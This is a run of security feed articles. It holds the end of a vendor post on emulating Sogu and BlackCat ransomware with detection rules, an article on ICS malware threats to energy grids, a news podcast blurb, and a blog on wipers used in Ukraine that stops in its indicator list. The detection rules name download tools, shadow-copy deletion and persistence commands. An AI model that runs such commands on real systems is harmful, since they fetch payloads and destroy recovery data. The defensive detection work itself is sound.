7a. Detection Process
As registry key modifications is typical for Windows system behavior, it is unusual if you observe registry actions attempted to be carried out by unexpected or underprivileged users. This detection will exclude administrative or expected users to reduce false positives from expected system usage.
Process Name == (cmd.exe or powershell.exe)
User NOT IN <list of expected reg.exe users>
Command Line CONTAINS((reg or reg.exe) AND (“HKEY_CURRENT_USER” OR “KEY_CURRENT_MACHINE”) AND “SOFTWAREMicrosoftWindowsCurrentVersion” AND (“run” OR “runonce”))
7b. Mitigation Policies
Although it is expected Windows behavior for this registry key to be modified for programs to start at boot, modification to these registry keys can be constrained by setting group policy and application control/whitelisting but allowing only authorized users to utilize tools such as cmd.exe, powershell.exe, reg.exe, and regedit.exe
Scenario 8 and 9: Command and Control: DNS (T1071.004): After persistence is set, the malware establishes communication with command and control (C2) infrastructure by abusing the Domain Name System (DNS) application layer protocol to avoid detection/network filtering.
This Sogu sample is configured to send DNS callouts in TXT records that carry encoded victim information prepended to the threat actor-controlled domain. Example:
ENCODEDDATA.ENCODEDDATA.ENCODEDDATA.badSubdomain.badDomain.bad
An initial DNS request is sent through a hardcoded public Google DNS server, 8.8.8.8, which we assess to be a way around potential internal network DNS blacklisting implemented by the victim organization’s security team.
If the Google DNS resolution fails, potentially due to web proxy or DNS policy disallowing external DNS requests, a fallback callout that is identical in content is sent to the host’s default DNS server. Our scenario emulates the structure of the encoded data in these callouts and is sent to AttackIQ infrastructure. This provides defenders the opportunity to build network detections for anomalous DNS traffic like this, which could prove useful beyond Sogu detection.
8a. Detection Process
Typically, C2 traffic is sent through HTTP/HTTPS which is often monitored by network firewalls and content filtering security controls. Threat actors using Sogu/PlugX utilize the DNS protocol to remain undetected. Creating network Snort rules to alert on any UDP 53 connections to flagged IPs may be an effective way to alert on possible C2 activity from threat actors utilizing this technique.
alert udp any 53 -> $HOME_NET any (msg:”*”; rev:001; content:”|43 D7 41 85|”;)
Please note, the content portion here is a hash representation of the destination IP address for the DNS request (i.e., to the C2). This portion should be modified as IP artifacts are collected.
8b. Mitigation Policies
MITRE recommends the following mitigations for T1071.004:
M1037
M1031
Scenario 10: Input Capture: Keylogging (T1056.001): With the C2 channel established, the running implant can now receive commands or Sogu plugins enabling additional capability from the external C2 server. One of the most common commands received is the enabling of keylogging functionality. The scenario uses a system hooking routine to capture any keystrokes using calls to the Windows API.
10a. Detection Process
MITRE detection recommendations for T1056.001:
DS0009
DS0027
Scenario 11: Windows Command Shell (T1059.003): Another post-exploitation behavior of Sogu is the use of the Windows command shell for execution of reconnaissance commands. If the keylogger activity in the previous scenario is prevented by security controls, a command shell is initiated and the following commands are executed: ipconfig, whoami, systeminfo
11a. Detection Process
Process Name == (cmd.exe OR powershell.exe)
Command Line CONTAINS “systeminfo”
User NOT IN User != [<list of expected administrators to be issuing these commands>]
11b. Mitigation Policies
MITRE mitigation Recommendations for T1059.003:
M1038
Additionally, ensure that Group Policy is set and enforced to allow only authorized users/administrators to be able to run cmd.exe or powershell.exe. These interpreters can be limited to lower privileged or unneeded users to prevent enumeration or abuse.
Scenario 12: Data Exfiltration Over HTTP (T1048.003): In our final technique of the attack graph, we emulate exfiltration of data over HTTP by compressing mocked data and transmitting to an AttackIQ controlled server.
12a. Detection Process
MITRE detection Recommendations for T1048.003:
DS0017
DS0022
12b. Mitigation Policies
MITRE mitigation Recommendations for T1048.003:
M1057
M1037
M1031
M1030
BlackCat (ALPHV) Ransomware
BlackCat (a.k.a ALPHV) emerged as ransomware-as-a-Service (RaaS) as early as mid-November 2021, providing would-be attackers with a highly configurable multi-platform ransomware strain written in Rust. BlackCat operators use the double-threat extortion model which not only encrypts victim data but also threatens public exposure of sensitive information that was collected and exfiltrated prior to ransomware deployment.
According to an April 2022 FBI report, BlackCat has compromised at least 60 organizations worldwide through March 2022. True to the nature of RaaS, victim sectors are wide ranging, and have been reported to include German oil, European port authorities, high-end fashion/apparel, and higher education institutions in the United States.
The sample analyzed for our content development was obtained from a known public malware repository and was first submitted to VirusTotal in December 2021.
Sample Metadata
Description: BlackCat.exe (Win32)
Size (bytes): 327583
SHA1: 09deeb57240711b9fcf33d0b154c9ffd0e0984b1
Our BlackCat attack graph emulates a series of core behaviors beginning with introducing the ransomware to the environment, moving through configuration of the host for efficient and effective encryption, preparation for propagation, and finally to BlackCat’s ransomware encryption method.
 Click for Larger View
Click for Larger View
Scenarios 1 and 2: Ingress Tool Transfer (T1105): Intruders bring BlackCat into a victim environment after it has been breached. To begin this attack graph, we assume that initial access has been achieved and we emulate the introduction of the ransomware to the endpoint. This pair of scenarios downloads and saves a Windows-based BlackCat sample to disk, giving A/V security controls an opportunity to detect inbound tool delivery, as well as uploads to memory.
1a. Detection Process
Once a malicious actor has compromised an endpoint, they may attempt to transfer any tools or malware onto the device. Attackers may utilize tools such as PowerShell, Certutil, Bitsadmin, and Curl.
PowerShell Example:
Process Name == (Cmd.exe OR Powershell.exe)
Command Line CONTAINS((“IWR” OR “Invoke-WebRequest”) AND “DownloadData” AND “Hidden”)
Certutil Example:
Process Name == Certutil.exe
Command Line Contains (“-urlcache” AND “-f”)
Bitsadmin Example:
Process Name == Bitsadmin.exe
Command Line CONTAINS (“/transfer” AND “http”)
Curl Example:
Process Name == Curl.exe
Command Line CONTAINS (“http” AND “-o”)
1b. Mitigation Policies
MITRE mitigation Recommendations for T1105:
M1031
Additionally, it is advised that non administrators be prevented from using tools such as powershell.exe, cmd.exe, and certutil.exe. This will prevent malicious usage of these tools on end user accounts.
Scenario 3: Windows Management Instrumentation (WMI) Commands (T1047): One of the first things BlackCat does is grab the host machine’s Windows UUID which is used to build a unique victim identifier for the ransom process. The malware retrieves this piece of information by using a living-off-the-land tool, WMI, to issue the following command “csproduct get UUID”.
3a. Detection Process
Developing a baseline of typical binaries that wmiprvse.exe invokes in your environment, then utilizing that baseline to make a detection is a good step in monitoring abnormal Windows Management Instrumentation activity. For example, creating a detection to alert on processes not in a list of known processes being invoked from wmiprvse.exe would identify possible malicious activity.
Monitoring the endpoint for the following would also alert on possible suspicious use:
Process Name == wmic.exe
Command Line CONTAINS (“Process call create” AND(“.dll” OR “.exe”))
3b. Mitigation Policies
MITRE mitigation Recommendations for T1047:
M1040
M1038
M1026
M1018
Additionally, ensure only administrators are authorized to utilize the Windows Management Instrumentation as this tool may be utilized for enumeration, lateral movement, and command execution as seen in this scenario.
Scenario 4: Impair Defenses: Disable or Modify Tools (T1562.001): Here, we implement a new custom scenario that emulates BlackCat’s attempt to allow Remote Symbolic Links on the host using the fsutil command. Enabling these remote symbolic links can expand access to remote file locations for encryption as well as create additional pathways for propagation.
4a. Detection Process
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS (“fsutil” AND “SymlinkEvaluation” AND (“R2L:1” OR “R2R:1”))
4b. Mitigation Policies
MITRE mitigation Recommendations for T1562.001:
M1022
M1024
M1018
Scenario 5: Modify Registry (T1112): In this scenario we emulate BlackCat’s addition of a registry key that maximizes concurrent network requests made by the host, likely to prevent any hiccups during file encryption of remotely available files. The “MaxMpxCt” key is set to 65535.
5a. Detection Process
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS ((“reg” OR “reg.exe”) AND “add” AND “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters” AND “/V MaxMpxCt”)
5b. Mitigation Policies
MITRE mitigation Recommendations for T1112:
M1024
Scenario 6: File Deletion: Volume Shadow Copy (T1070.004): Using the Windows command shell, this scenario reproduces the deletion of Volume Shadow Copies. BlackCat and other ransomware lines make use of this technique to restrict the victim’s ability to restore the encrypted files from backup.
6a. Detection Process
Process Name == vssadmin.exe
Command Line CONTAINS (“delete shadows“)
6b. Mitigation Policies
It is recommended that group policy settings and Application Control/whitelisting software is set to only allow authorized users access to tools such as vssadmin.exe, cmd.exe, and powershell.exe to prevent misusage if an account is compromised.
Additionally, ensure that backup files are set to only be accessed by authorized personnel. These backup files should not have read or write access to underprivileged user accounts.
Scenario 7: System Network Configuration Discovery (T1016): If configured, BlackCat will propagate on a victim’s local network. In order to spread itself to neighbor machines, discovery actions are needed to identify pathways available from the origin host. Network topology data points are obtained with a copy of BlackCat’s network share discovery and MAC address snooping with “arp” commands.
7a. Detection Process
Typically, system enumeration is carried out by using benign, Windows applications. This allows an attacker to gain additional information about the target environment without setting off alarms by using malware or possibly AV flagged software. Since these techniques are utilized by benign Windows processes, the following detections should be taken into account with expected users like network administrators to reduce false positives:
Enumeration through “net” command
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS ((“net“ OR “net.exe”) AND “use”)
User NOT IN <list of expected net.exe users>
Enumeration through “arp” command
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS (arp -a)
User NOT IN <list of expected network admins>
7b. Mitigation Policies
Although these are benign Windows commands, they can be used maliciously if threat actors have an account compromised. To reduce this information disclosure, cmd.exe and powershell.exe should be excluded to only necessary administrative users.
Additionally, Windows command line Audit Process Creation auditing can be enabled to see event ID 4688. Enable the GPO setting to “include command line in process creation events.” Windows CLI events can be filtered and forwarded to a SIEM from all endpoints for further filtering, tuning and correlation for detection of anomalous activity.
Scenario 8: Ingress Tool Transfer (T1105): BlackCat carries a copy of the PsExec utility in its resources that is written to disk and likely used to spread itself if configured for propagation. In the sample we analyzed propagation is not enabled, however we included this behavior because it is a configurable option and a tool commonly abused by attackers to achieve various results including moving files over the network and remote process execution.
8a. Detection Process
PsExec is not malicious by nature and is signed by Microsoft as it is a Microsoft published SysInternals tool. This tool may be used maliciously to move laterally on devices within a network, and should be monitored for authorized usage only. If this is not an expected binary in your environment for network administrators to utilize, then we recommend monitoring for this file periodically to see if any have been placed on the system without approved intent. PsExec with alternate credentials specified on the command line is a Logon Type 3+2 event and it should be noted that this passes those credentials in plaintext across the network as well as leaves those credentials vulnerable to theft on the target host. PsExec usage without explicit credentials is a Type 3 Logon event and does not leave any credentials on the target host.
8b. Mitigation Policies
MITRE mitigation Recommendations for T1105:
M1031
Even legitimate usage of PsExec is still problematic from a security perspective. For the best security, PsExec should be globally banned from execution using Application Control/whitelisting software. Sys Admin or authorized usage of PowerShell Remoting is a much more secure and preferred option for legitimate Type 3 Logons in your environment and does not leave credentials on the target host.
Scenario 9: File and Directory Discovery (T1083): At this stage of the kill chain, BlackCat preps for file encryption by enumerating the filesystem searching for data to encrypt.
9a. Detection Process
Searching the file system on Windows machines is typically done through the CLI with the use of the “dir” command. This is typical Windows behavior, but monitoring for this behavior may help identify malicious actions in your environment. Often enumerated behavior on endpoints is sent to a file for exfiltration and examination by the attacker:
Process Name == (cmd.exe or powershell.exe)
Command Line CONTAINS ((“dir“ AND “>”)
Please note, this detection can be very loud if end users or administrators commonly search the file system and save results with the “>” argument. To narrow this detection down, add in sensitive file paths that are not often viewed by typical end users to increase fidelity.
9b. Mitigation Policies
Although these are benign Windows commands, they can be used maliciously if threat actors have an account compromised. To reduce this information disclosure, cmd.exe and powershell.exe should be excluded to only necessary administrative users.
Additionally, ensure that files and directories have proper permissions assigned to prevent unauthorized viewing or modification by underprivileged users.
Scenario 10: Data Encrypted for Impact (T1486): In our last step of the attack graph, we mimic BlackCat’s encryption method implementing 128-bit AES-NI in CTR mode if supported by the host hardware and falling back to ChaCha20 if not. In addition to the specific encryption algorithm, we also emulate parts of the unique encryption process used by BlackCat.
One of these steps is the use of a temporary checkpoint file written to disk, that serves as a position marker if file encryption is interrupted. A checkpoint file is written to disk for each file during the encryption process and then removed once the file has been fully encrypted. The name of this file is the name of the file being encrypted with the string “checkpoints-” prepended to it. This is a unique IOC and could be used in a detection signature.
Another nuance we’ve captured in the encryption scenario is BlackCat’s file extension exclusion list. The configuration block of BlackCat specifies file names, directories, and extensions to exclude from encryption, ensuring the host remains stable during the process and reducing the number of files to encrypt if they provide no ransom value.
We’ve also taken care to emulate the structure of the file after encryption including an encrypted block of JSON that contains the private key and other metadata required to decrypt the file.
10a. Detection Process
A detection rule could be written to catch the checkpoint file written to disk during the encryption process:
FileName starts_with “checkpoints-”
In addition, Blackcat Ransomware group searches for the following extensions to encrypt:
.themepack, .nls, .diagpkg, .msi, .lnk, .exe, .cab, .scr, .bat, .drv, .rtp, .msp, .prf, .msc, .ico, .key, .ocx, .diagcab, .diagcfg, .pdb, .wpx, .hlp, .icns, .rom, .dll, .msstyles, .mod, .ps1, .ics, .hta, .bin, .cmd, .ani, .386, .lock, .cur, .idx, .sys, .com, .deskthemepack, .shs, .ldf, .theme, .mpa, .nomedia, .spl, .cpl, .adv, .icl, .msu
Excessive file modifications to a variety of these file extensions within a very short time window would be an indicator of this impact activity occurring in your environment.
10b. Mitigation Policies
MITRE mitigation Recommendations for T1486:
M1040
M1053
In summary, AttackIQ’s new malware emulation attack graphs emulate core techniques and procedures designed into the malware as a crucial part of an adversary’s overall kill chain. With data generated from continuous testing and use of this attack graph, you can focus your teams on achieving key security outcomes, adjusting your security controls, and working to elevate your total security program effectiveness against a known and dangerous threat.
AttackIQ stands at the ready to help security teams implement this attack graph and other aspects of the AttackIQ Security Optimization Platform, including through our co-managed security service, AttackIQ Vanguard.
The post Announcing AttackIQ’s Malware Emulation Attack Graphs appeared first on AttackIQ.
Engineers, whether working on energy grids or power generation or resource exploitation, are building and maintaining the networks and systems which will be the targets of future ICS malware.
And although we are more aware of threats than ever before, a future attempt to disable safety systems or overload a network with malicious traffic to cause harm will certainly occur, writes Jason Atwell, Principal Advisor of Global Intelligence at Mandiant.
Shortly before Christmas in 2015 the power grid in Ukraine suffered a series of outages that impacted roughly a quarter of a million consumers and lasted several hours.[1] Later, in 2017 the same group used ransomware to shutdown servers all over Ukraine, including at the infamous Chernobyl Nuclear Power Plant.[2] The actor behind this attack was a Russian state-sponsored group known as “Sandworm.” Because of the role this group has played in defining the scope and threat from cyber actors to power grids, cyber professionals and intelligence analysts around the globe have been watching keenly for any evidence of the group’s current activity during the current crisis in Ukraine.
Sandworm might be the most infamous group currently known for ICS malware, or malware that is intended specifically to target industrial control systems (ICS) such as programmable logic controllers (PLCs) or unified architecture (UA) servers. This type of malware, while still relatively rare, is more common now than a decade ago, and is increasingly proven capable of achieving dangerous and widespread effects on targeted networks globally.
Ukraine has had the unfortunate distinction of being the place where one of the most noteworthy incidents involving such malware has occurred, but it is far from the only one, and will not be the last to deal with incidents involving it. As anyone who works in the overlapping fields of cyber and engineering knows, it isn’t necessarily the threats or failures you’ve identified that will hurt you, it might be the ones no one has thought of.
The Russian focus on Ukraine’s power grid in particular, and how it has evolved over time, offers valuable lessons for network defenders and industrial engineers as they prepare grids to be resilient against future attacks of this kind.
Have you read:Water utility attacked by sophisticated timed malwareEuropean water utility attacked by cryptocurrency mining malwareNo green grid without cybersecurity
Exploration of energy sector significance
It is no mistake that most of the discovered ICS malware targets energy, or energy-related, functions and systems. When keeping in mind the intended effects, and the state-sponsored groups behind these capabilities, energy becomes a logical target for ICS malware. Energy plays a critical role in the dynamics of international geopolitics. When nation-states confront one another, the energy sector is often at the center of tensions.
This is because of the critical role energy plays in several key factors, such as internal stability through essential services, economic health due to the huge role oil and gas play in many economies, the effects of compliance that can be achieved when crucial suppliers deny or fail to deliver fuel, and finally it is a rapidly digitizing industry on the forefront of competition between the world’s great powers, making it a fertile ground for testing cyber capabilities in a way that sends a quick and direct message.
Besides Ukraine, Saudi Arabia has experienced cyber attacks directed against its energy sector, ones which were both destructive and highly creative in their methodology. Triton malware, which incidentally is also linked to Russia, was used to attempt to cause physical damage at a Saudi petrochemical company by disabling key safety systems, specifically the hardware and software platform used to coordinate across multiple devices.
This focus on eliminating the monitoring, coordination, and redundancy that is essential to modern safety systems could have made the impact of this attack devastating had it fully succeeded. Despite failing, it is understandable why such an attack could benefit a country like Russia, which was assessed to be behind Triton malware and subsequently sanctioned for its development.[3] Russia is in the top tier of nations that both profit from, and are largely dependent on, the energy market.
In past wars the bombing of oil and gas facilities were priority efforts, in future wars the same effects[4] might be achievable from afar using a network connection and a custom malware kit, helping decrease the risk to the attacker and increasing the speed and scale of destruction.
Discussion of malware functions and effects
One of the most significant recent developments in ICS malware was the proactive detection and mitigation of a campaign designed to use INCONTROLLER malware to target machine automation devices, specifically those able to interact with specific industrial equipment leveraged across multiple industries. The desired goal apparently being to interact with that equipment in such a way as to disable safety features, similar to Triton previously discussed above.[5]
Have you read:HBKU and Iberdrola collaborate on smart grid cybersecurityDOE funnels $12m to enhance US energy systems’ cybersecurity
Future Scenarios
Russia’s attempts to take out critical components of the electrical grid using cyber attacks may have been limited in scope and mostly unsuccessful, especially in terms of Ukraine’s ability to quickly recover, but they do show us where ICS malware and its capabilities are headed in the future. Like many other kinds of malware, ICS malware is increasingly focused on infiltrating the commonalities across systems and networks in order to have the greatest chance of exploitation and success.
That means a focus on widely adopted technology, the coding language used to communicate between them, and the software suites that enable multiple processes. In the future, because malicious actors are increasingly aware of what these critical nodes and common overlays are, attacks will be even more stealthy in how they infiltrate supply chains and achieve effects rapidly, both using our engineering processes against us and taking into account detection and response capabilities.
Mitigation
From an engineering perspective, there are some basic concepts that can help address the rising threat posed by ICS-specific malware. Additionally, the cyber security field is heavily engaged in hardening ICS networks and responding to incidents when they occur. Marrying these parallel efforts is an important part of having a strategic approach to this issue.
First, the earlier in a design process that cyber security can be addressed, the better. A resilient design should include not only redundancies, but ways to check if those redundancies are balancing one another effectively. This eliminates a vector for a bad actor to use safety processes against the system.
Second, operating procedures, either in design or in practice, should include the necessary time and resources to review data and indicators for signs of malicious activity. This includes updates, maintenance, and tests. Malicious activity may not be detectable, even on a secured network, if too much trust is placed in “operations as usual” as an indicator of a secure system.
Sign up to our newsletter and stay informed
Third and final, supply chain issues, in terms of new procurement, upgrades and enhancements, should be addressed as part of the design and build of resilient networks. Reviewing code or hardware for faults or signs of manipulation should be just as important as checking the loads or capacities of more traditional equipment and physical plants. The strongest pipeline or best insulated cable in the world won’t do much good if it’s connected to a compromised piece of network hardware purchased from an entity at odds with the geopolitical stance of the buyer’s host nation or corporate structure. Threat intelligence and past incident case studies can be immensely useful in determining how best to address these three areas for consideration.
Conclusion
Engineers, whether working on energy grids or power generation or resource exploitation, are building and maintaining the networks and systems which will be the targets of future ICS malware. This potential attack surface is complex and growing. The good news is we are more aware of threats than ever before, and the resources dedicated to addressing them are maturing and becoming more accessible. A future attempt to disable safety systems or overload a network with malicious traffic to cause harm will certainly occur, and probably sooner than later, but its actual outcome is largely up to us, not the attacker.
 Jason Atwell
Jason Atwell
About the Author:
Jason Atwell is Principal Advisor of Global Intelligence at Mandiant. Atwell helps oversee the Strategic Intelligence & Government and Global Government Consulting practices. Atwell has over 18 years of experience in cyber and risk intelligence from across the military, government, and commercial sectors.
References
[1] https://www.reuters.com/article/us-ukraine-cybersecurity-sandworm-idUSKBN0UM00N20160108 [2] https://www.independent.co.uk/tech/chernobyl-ukraine-petya-cyber-attack-hack-nuclear-power-plant-danger-latest-a7810941.html [3] https://home.treasury.gov/news/press-releases/sm1162 [4] https://www.reuters.com/article/us-ukraine-cybersecurity-sandworm-idUSKBN0UM00N20160108 [5] https://www.mandiant.com/resources/incontroller-state-sponsored-ics-toolThis article was originally published on Power Engineering.

An upswing in malware deployed against targets in Eastern Europe. Cozy Bear is typosquatting. CuckooBees swarm around intellectual property. Tracking the DPRK’s hackers. Quiet persistence in corporate networks. CISA issues an ICS advisory. Caleb Barlow on backup communications for your business during this period of “shields up.” Duncan Jones from Cambridge Quantum sits down with Dave to discuss the NIST algorithm finalist Rainbow vulnerability. And, hey, officer, honest, it was just a Squirtle….
For links to all of today’s stories check out our CyberWire daily news briefing:
https://thecyberwire.com/newsletters/daily-briefing/11/86
Selected reading.
Update on cyber activity in Eastern Europe (Google)
Multiple government hacking groups stay busy targeting Ukraine and the region, Google researchers say (CyberScoop)
Google: Nation-state phishing campaigns expanding to target Eastern Europe orgs (The Record by Recorded Future)
SolarWinds hackers set up phony media outlets to trick targets (CyberScoop)
SOLARDEFLECTION C2 Infrastructure Used by NOBELIUM in Company Brand Misuse (Recorded Future)
Experts discover a Chinese-APT cyber espionage operation targeting US organizations (VentureBeat)
Operation CuckooBees: Cybereason Uncovers Massive Chinese Intellectual Property Theft Operation (Cybereason Nocturnus)
Operation CuckooBees: Deep-Dive into Stealthy Winnti Techniques (Cybereason)
Chinese hackers cast wide net for trade secrets in US, Europe and Asia, researchers say (CNN)
Researchers tie ransomware families to North Korean cyber-army (The Record by Recorded Future)
The Hermit Kingdom’s Ransomware Play (Trellix)
New espionage group is targeting corporate M&A (TechCrunch)
Cyberespionage Group Targeting M&A, Corporate Transactions Personnel (SecurityWeek)
UNC3524: Eye Spy on Your Email (Mandiant)
Yokogawa CENTUM and ProSafe-RS (CISA)
Cops ignored call to nearby robbery, preferring to hunt Pokémon (Graham Cluley)

Executive summary
2022 has experienced an increase in the number of wiper variants targeting Ukrainian entities.
This blog post looks to explain how wipers work, what makes them so effective and provides a short overview of the most recent samples that appeared in the eastern Europe geopolitical conflict.
How does wiper malware work?
Wiper’s main objective is to destroy data from any storage device and make the information unavailable (T1485). There are two ways of removing files, logical and physical.
Logical file removal is the most common way of erasing a file, performed by users daily when a file is sent to (and emptied from) the Recycle bin, or when it is removed with the command line or terminal with the commands del/rm. This action deletes the pointer to the file but not the file data, making it recoverable with forensic tools as long as the Operative System does not write any other file in the same physical location.
However, malware wipers aim to make the data irrecoverable, so they tend to remove the data from the physical level of the disk. The most effective way to remove the data/file is by overwriting the specific physical location with other data (usually a repeated byte like 0xFF). This process usually involves writing to disk several Gigabytes (or Terabytes) of data and can be time consuming. For this reason, in addition to destroying the data, many wipers first destroy two special files in the system:
The Master Boot Record (MBR), which is used during the boot process to identify where the Operative System is stored in the disk. By replacing the MBR, the boot process crashes, making the files inaccessible unless forensic methodologies are used.
The Master File Table (MFT) is exclusive to NTFS file systems, contains the physical location of files in the drive as well as logical and physical size and any associated metadata. If big files need to be stored in the drive, and cannot use consecutive blocks, these files will have to be fragmented in the disk. The MFT holds the information of where each fragment is stored. Removing the MFT will require the use of forensic tools to recover small files, and basically prevents recovery of fragmented files since the link between fragments is lost.
The main difference between wipers and ransomware is that it’s impossible to retrieve the impacted information after a wiper attack. Attackers using wipers do not usually target financial reward but intend to disrupt the victim’s operations as much as possible. Ransomware operators aim to get a payment in exchange for the key to decrypt the user’s data.
With both wiper and ransomware attacks, the victim depends on their back up system to recover after an attack. However, even some wiper attacks carry ransom notes requesting a payment to recover the data. It is important that the victim properly identifies the attack they’ve suffered, or they may pay the ransom without any chance of retrieving the lost data.
In the last month and a half, since the war started in Eastern Europe, several wipers have been used in parallel with DDoS attacks (T1499) to keep financial institutions and government organizations, mainly Ukrainian, inaccessible for extended periods of time. Some of the wipers observed in this timeframe have been: WhisperKill, HermeticWiper, IsaacWiper, CaddyWiper, DoubleZero Wiper and AcidRain.
Most recent wiper examples
WhisperKill
On January 14, 2022, the Ukrainian government experienced a coordinated attack on 22 of their government agencies, defacing their websites. Almost all the compromised websites were developed by the same Ukranian IT company, Kitsoft, and all of them were built on OctoberCMS. Therefore, the attack vector was most probably a supply chain attack on the IT provider, or an exploitation of an OctoberCMS vulnerability, combined with exploitations of Log4Shell vulnerability (T1190).

Figure 1. Example of defaced Ukrainian government website.
In addition to the website defacement, Microsoft Threat Intelligence Center (MSTIC), identified in a report destructive malware samples targeting Ukrainian organizations with two malware samples. Microsoft named the samples WhisperGate, while other security companies labeled the downloader as WhisperGate and WhisperKill as the actual wiper, which was considered a component of WhisperGate.
The identified files were:
Stage1 replaces the Master Boot Record (MBR) with a ransom note when the system is powered down, deeming the machine unbootable after that point. When booted up, the system displays Figure 2 on screen. Despite the ransom request, the data will not be recoverable since all efforts made by WhisperKill are looking to destroy data, not encrypt it. In this case, the wallet is most probably an attempt to decoy attribution efforts.

Figure 2. Ransom note obtained by MSTIC.
Stage 2 attempts to download the next stage malware (T1102.003) from the Discord app, if unsuccessful, it sleeps and tries again. The payload downloaded from the messaging app destroys as much data as possible by overwriting certain file types with 0xCC for the first MB of the file. Then it modifies the file extension to a random four-byte extension. By selecting the file types to be wiped and only writing over the first MB of data, the attackers are optimizing the wiping process. This is due to not wasting time on system files and only spending the necessary time to wipe each file, rapidly switching to the next file as soon as the current one is unrecoverable. Finally, the malware executes a command to delete itself from the system (T1070.004).
HermeticWiper
A month after, on February 23rd 2022, ESET Research reported a new Wiper being used against hundreds of Ukrainian systems. The wiper receives its name from the stolen certificate (T1588.003) it was using to bypass security controls “Hermetica Digital Ltd” (T1588.003). According to a Reuters article, the certificate could have also been obtained by impersonating the company and requesting a certificate from scratch.

Figure 3. Hermetica Digital Ltd certificate.
The attackers have been seen using several methods to distribute the wiper through the domain, like: domain Group Policy Object (GPO) (T1484.001), Impacket or SMB (T1021.002) and WMI (T1047) with an additional worm component named HermeticWizard.
The wiper component first installs the payload as a service (T1569.002) under C:Windowssystem32Drivers. Afterwards, the service corrupts the first 512 bytes of the MBR of all the Physical Drives, and then enumerates their partitions. Before attempting to overwrite as much data as the wiper can it will delete key files in the partition, like MFT, $Bitmap, $LogFile, the NTUSER registry hive (T1112) and the event logs (T1070.001).
On top of deleting key file system structures, it also performs a drive fragmentation (breaking up files and segregating them in the drive to optimize the system’s performance). The combination of the file fragmentation and the deletion of the MFT makes file recovery difficult, since files will be scattered through the drive in small parts – without any guidance as to where each part is located.
Finally, the malware writes randomized contents into all occupied sectors in the partition in an attempt to remove all potential hope of recovering any data with forensic tools or procedures.
IsaacWiper
A day after the initial destructive attack with HermeticWiper, on February 24th, 2022, a new wiper was used against the Ukrainian government, as reported by ESET, without any significant similarities to the HermaticWiper used the day before.
IsaacWiper identifies all the physical drives not containing the Operative System and locks their logical partitions by only allowing a single thread to access each of them. Then it starts to write random data into the drives in chunks of 64 KB. There is a unique thread per volume, making the wiping process very long.
Once the rest of the physical drives and the logical partitions sharing physical drive with the Operative System’s volume have been wiped, this last volume is wiped by:
Erasing the MBR.
Overwriting all files with 64 KB chunks of random data with one thread.
Creating a new file under the C drive which will be filled with random data until it takes the maximum space it can from the partition, overwriting the already overwritten existing files. This process is performed with a different thread, but it would still take a long time to write the full partition since both concurrent threads are actually attempting to write random data on the full disk.

Figure 4. IsaacWiper strings.
When comparing IsaacWiper to WhisperKill, the attackers’ priorities become clear. WhisperKill creators prioritized speed and number of affected files over ensuring the full drive is overwritten, since only 1 MB of each file was overwritten. On the other hand, IsaacWiper creators gave total priority to deliver the most effective wiper, no matter how long it takes to overwrite the full physical disk.
AcidRain
On the same day IsaacWiper was deployed, another wiper attacked Viasat KA-SAT modems in Ukraine, this time with a different wiper, named AcidRain by SentinelLABS. This wiper was particularly aimed at modems, probably to disrupt Internet access from Ukraine. This new wiper showed similarities to previously seen botnets targeting modems using VPNFilter. It was used in 2018, targeting vulnerabilities in several common router brands: Linksys, MikroTik, NETGEAR, and TP-Link. Exploiting vulnerabilities allowed the attackers to obtain Initial Access inside all types of networks, where the bot would search for Modbus traffic to identify infected systems with Industrial Control Systems (ICS).
The wiper used was the ELF MIPS wiper targeting Viasat KA-SAT modems, which aimed to firstly overwrite any file outside of the any common *nix installation: bin, boot, dev, lib, proc, sbin, sys, sur, etc. to then delete data from /dev/.
CaddyWiper
The first version of CaddyWiper was discovered by ESET researchers on 2022-03-14 when it was used against a Ukrainian bank. This new wiper variant does not have any significant code similarities to previous wipers. This sample specifically sets an exclusion to avoid infecting Domain Controllers in the infected system. Afterwards, it targets C:/Users and any additional attached drive all the way to letter Z:/ and zeroes all the files present in such folders/drives. Finally, the extended information of the physical drives is destroyed, including the MBR and partition entries.
A variant of CaddyWiper was used again on 2022-04-08 14:58 against high-voltage electrical substations in Ukraine. This latest version of the wiper was delivered together with Industroyer2, an evolution of Industroyer, which has the main functionn being to communicate with industrial equipment. In this case, the wiper was used with the purpose of slowing down the recovery process from the Industroyer2 attack and gaining back control of the ICS consoles, as well as covering the tracks of the attack. According to Welivesecurity, who have been cooperating with CERT-UA in this investigation, the Sandworm Team is behind this latest attack.
In this same attack against the energy station in Ukraine, other wiper samples for Linux and Solaris were observed by WeliveSecurity. These wipers leverage the shred command if present, otherwise they use the basic dd or rm commands to wipe the system.
DoubleZero wiper
On March 22, 2022 CERT-UA reported a new wiper used against their infrastructure and enterprises. Named DoubleZero, the wiper was distributed as a ZIP file containing an obfuscated .NET program. The wiper’s routine sets a hardcoded list of system directories, which are skipped during an initial wiping targeting user files. Afterwards, the skipped system directories are targeted and finally the registry hives: HKEY_LOCAL_MACHINE (containing the hives Sam, Security, Software and System), HKEY_CURRENT_USER and HKEY_USERS.
There are two wiping methods, both of which zero out the selected file.

Figure 5. DoubleZero first wiping function.
Conclusion
As we have seen in the examples above, the main objective of the attackers behind wipers is to destroy all possible data and render systems unbootable (if possible), potentially requiring a full system restore if backups aren’t available. These malware attacks can be as disruptive as ransomware attacks, but wipers are arguably worse since there is no potential escape door of a payment to recover the data.
There are plenty of ways to wipe systems. We’ve looked at 6 different wiper samples observed targeting Ukranian entities. These samples approach the attack in very different ways, and most of them occur faster than the time required to respond. For that reason, it is not effective to employ detection of wiper malware, as once they are in the system as it is already too late. The best approach against wipers is to prevent attacks by keeping systems up to date and by increasing cybersecurity awareness. In addition, consequences can be ameliorated by having periodic backup copies of key infrastructure available.
Associated indicators (IOCs)
The following technical indicators are associated with the reported intelligence. A list of indicators is also available in the following OTX Pulses:
WhisperKill
HermeticWiper and IsaacWiper
AcidRain
CaddyWiper
DoubleZero
Please note, the pulses may include other activities related but out of the scope of the report.
TYPE
INDICATOR
DESCRIPTION
SHA256
a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92
WhisperKill (stage1.exe)
SHA256
dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78
WhisperKill (stage2.exe)
SHA256
